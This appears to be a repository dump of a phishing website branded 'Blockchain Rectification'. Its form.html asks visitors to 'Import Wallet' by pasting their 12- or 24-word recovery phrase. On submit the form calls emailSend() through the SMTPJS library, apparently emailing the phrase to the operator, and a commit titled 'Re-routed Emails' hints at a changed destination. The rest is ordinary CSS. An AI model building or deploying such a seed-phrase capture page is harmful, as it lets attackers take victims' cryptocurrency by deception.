
==== form.html @ b7481942 "Initial commit" ====
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles/form.css" />
    <script
      src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"
      defer
    ></script>
  </head>
  <body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget
      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
      currency="usd"
      background-color="#ffffff"
      locale="en"
    ></coingecko-coin-price-marquee-widget>

    <main>
      <h1>Import Wallet</h1>
      <form
        action=""
        method="post"
        enctype="text/plain"
        onsubmit="emailSend(); reset(); return false;"
      >
        <label for="message"
          >Typically 12 (sometimes 24) words seperated by a single spaces.
        </label>
        <textarea
          id="message"
          name="message"
          rows="4"
          cols="50"
          required
        ></textarea>

        <input type="submit" value="Connect Wallet"/>
      </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="form.js"></script>

  </body>
</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
---- styles/form.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Montserrat", sans-serif;
}
body main {
  background-image: radial-gradient(
    circle farthest-corner at 0% 20%,
    #1a0120 0%,
    #521a5f,
    #1a0120 90%
  );
  text-align: center;
  height: 100vh;
}
body main h1 {
  text-align: center;
  text-wrap: wrap;
  padding: 6rem 0;
  color: #fff;
}
form {
  max-width: 400px;
  margin: 0 auto;
  background-color: #fff;
  padding: 20px;
  border-radius: 5px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

label {
  display: block;
  margin-bottom: 5px;
  color: #333;
}

input[type="text"],
input[type="email"],
textarea {
  width: 100%;
  padding: 8px;
  margin-bottom: 15px;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-sizing: border-box;
}

textarea {
  height: 100px;
}

input[type="submit"] {
  background-color: #521a5f;
  color: white;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  font-size: 16px;
}

input[type="submit"]:hover {
  background-color: #801998;
}

==== commit f1f2cbac: "Re-routed Emails" ====
--- a/form.html
+++ b/form.html
@@ -9,6 +9,7 @@
       href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap"
       rel="stylesheet"
     />
+    <link rel="stylesheet" href="styles/styles.css" />
     <link rel="stylesheet" href="styles/form.css" />
     <script
       src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"
@@ -43,15 +44,13 @@
           required
         ></textarea>
 
-        <input type="submit" value="Connect Wallet"/>
+        <input type="submit" value="Connect Wallet" />
       </form>
     </main>
 
     <script src="https://smtpjs.com/v3/smtp.js"></script>
     <script src="form.js"></script>
-
   </body>
 </html>
 
-
-<!-- <input type="submit" value="Connect Wallet" /> -->+<!-- <input type="submit" value="Connect Wallet" /> -->
--- a/styles/styles.css
+++ b/styles/styles.css
@@ -0,0 +1,307 @@
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  transition: ease 0.3;
+  /* outline: 1px solid red; */
+}
+
+/* New Section Added On top */
+.main {
+  overflow: hidden;
+  background-color: #1d001d;
+  background-image: url(/images/Bg-pattern.png);
+  background-position: center;
+  background-size: cover;
+  background-blend-mode: soft-light;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  padding: 4rem 0;
+}
+.main div {
+  padding: 4rem;
+  gap: 1rem;
+}
+.main h1 {
+  font-size: 3.5rem;
+  color: #fff;
+}
+.main p {
+  text-wrap: balance;
+  padding-top: 1rem;
+  /* padding-bottom: 1rem; */
+  color: #fff;
+}
+.main a {
+  display: inline-block;
+  padding: 1rem 2rem;
+  outline: 2px solid #ffffff;
+  color: #ffffff;
+  text-decoration: none;
+  margin-top: 2rem;
+  transition: ease 0.3s;
+}
+.main a:hover {
+  border: none;
+  background-color: #ffffff;
+  color: #000;
+}
+.main img {
+  margin-left: -10rem;
+  width: 40%;
+  height: auto;
+  padding: 2rem;
+  animation: rotate 30s linear infinite;
+}
+@keyframes rotate {
+  from {
+    transform: rotate(0deg); /* Initial state of the rotation */
+  }
+  to {
+    transform: rotate(360deg); /* Final state of the rotation */
+  }
+}
+.why {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  gap: 10rem;
+  padding: 4rem 4rem;
+  background-color: #fff;
+  color: #1a0120;
+}
+.why h1 {
+  font-weight: 900;
+  /* outline: 1px solid red; */
+  color: #1a0120;
+  padding-bottom: 1rem;
+}
+.why p {
+  text-wrap: stable;
+}
+.why a {
+  display: inline-block;
+  padding: 1rem 2rem;
+  outline: 2px solid #642b73;
+  color: #481854;
+  text-decoration: none;
+  margin-top: 3rem;
+  transition: ease 0.3s;
+}
+.why a:hover {
+  outline: none;
+  background-color: #481854;
+  color: #fff;
+}
+
+/* End */
+
+body {
+  font-family: "Montserrat", sans-serif;
+}
+body main {
+  background-image: radial-gradient(
+    circle farthest-corner at 0% 20%,
+    #1a0120 0%,
+    #642b73,
+    #040004 90%
+  );
+  display: flex;
+  justify-content: center;
+  flex-direction: column;
+  align-items: center;
+  gap: 3rem;
+}
+body main h1 {
+  text-align: center;
+  text-wrap: wrap;
+  font-size: 3rem;
+  margin-top: 6rem;
+  color: #fff;
+}
+body main p {
+  text-align: center;
+  color: white;
+  padding-top: 1rem;
+}
+body main .hero-banner {
+  width: 100%;
+  display: flex;
+  justify-content: center;
+  /* filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.5)); */
+}
+.hero-banner img {
+  width: 80%;
+  height: auto;
+  border-radius: 20px 20px 20px 20px;
+  padding-bottom: 2rem;
+}
+.block-rec {
+  /* text-align: center; */
+  padding: 2rem 4rem;
+  background-color: #f1f1f1;
+  color: #1a0120;
+}
+.block-rec h1 {
+  /* text-align: center; */
+  padding: 2rem 0;
+}
+.block-rec a {
+  display: inline-block;
+  padding: 1rem 2rem;
+  outline: 2px solid #642b73;
+  color: #481854;
+  text-decoration: none;
+  margin-top: 3rem;
+  margin-bottom: 2rem;
+  transition: ease 0.3s;
+}
+.block-rec a:hover {
+  outline: none;
+  background-color: #481854;
+  color: #fff;
+}
+.make-selection {
+  background-image: radial-gradient(
+    circle farthest-corner at 10% 20%,
+    #642b73 0%,
+    #040004 90%
+  );
+  padding: 2rem 4rem;
+}
+.make-selection h1 {
+  text-align: center;
+  padding-top: 2rem;
+  color: #fff;
+}
+.grid-container {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr); /* Three columns with equal width */
+  gap: 1rem; /* Gap between grid items */
+  padding: 2rem 0;
+}
+
+.grid-item {
+  background-color: #ffffff;
+  border-radius: 5px;
+  padding: 2rem; /* Padding for grid items */
+  color: #802b95;
+  transition: ease 0.4s;
+}
+
+.grid-item a {
+  text-decoration: none;
+  color: #1a0120;
+}
+.grid-item:hover {
+  background-color: #fae4ff;
+  transform: translateY(-3px);
+}
+.grid-item svg {
+  font-size: 25px;
+}
+.grid-item h4 {
+  margin: 1rem 0;
+}
+.grid-item span {
+  font-style: italic; /* Italicize span text */
+}
+footer {
+  background-color: #ffffff;
+  display: flex;
+  justify-content: space-between;
+  padding: 2rem 4rem;
+  align-items: center;
+  color: #000000;
+}
+footer a {
+  text-decoration: none;
+  color: #000000;
+}
+
+/* Responsive adjustments */
+@media (max-width: 768px) {
+  body main h1 {
+    font-size: 2rem;
+  }
+  .main {
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+  }
+  .main h1 {
+    text-align: center;
+    font-size: 2rem;
+    color: #fff;
+  }
+  .main img {
+    width: 80%;
+  }
+  .why {
+    padding: 2rem;
+    gap: 5rem;
+  }
+  .grid-container {
+    grid-template-columns: repeat(2, 1fr); /* Two columns on smaller screens */
+  }
+  footer {
+    flex-direction: column;
+    gap: 2rem;
+    font-size: 15px;
+    text-align: center;
+  }
+}
+
+@media (max-width: 480px) {
+  .main {
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+  }
+  .main h1 {
+    text-align: center;
+    font-size: 2rem;
+    color: #fff;
+  }
+  .main div {
+    padding: 2rem 1rem;
+    gap: 1rem;
+  }
+  .main img {
+    margin: 0;
+    margin: 0 auto;
+    width: 100%;
+  }
+  .hero-banner img {
+    width: 90%;
+  }
+  .why {
+    flex-direction: column-reverse;
+  }
+  .why h1 {
+    text-align: center;
+  }
+  .why .why-image img {
+    width: 100%;
+  }
+  .block-rec {
+    /* text-align: center; */
+    padding: 2rem 2rem;
+    background-color: #f1f1f1;
+    /* color: #003125; */
+  }
+  .block-rec h1 {
+    text-align: center;
+  }
+  .make-selection {
+    padding: 2rem;
+  }
+  .grid-container {
+    grid-template-columns: 1fr; /* Single column on even smaller screens */
+  }
+}
